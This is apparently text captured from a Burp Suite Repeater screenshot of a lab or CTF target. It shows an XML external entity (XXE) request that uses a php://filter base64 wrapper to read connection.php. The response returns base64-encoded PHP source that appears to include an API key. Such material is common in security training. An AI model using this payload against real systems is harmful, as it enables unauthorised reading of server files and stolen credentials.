 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.129.138.36 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.138.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 245
9 Origin: http://10.129.138.36
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.36/
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE
17 email [
18 <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
19 ]>
20 <root>
21 <name>
test
</name>
22 <tel>
</tel>
23 <email>
&company;
</email>
24 <message>
test
</message>
25 </root>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Jul 2022 11:21:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email PD9waHAKCiRhcGlfa2V5ID0gIlVUTTFOak0wTW1SekoyZG1jVEl6TkQwd01YSm5aWGRtYz
10
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done
535 bytes | 76 millis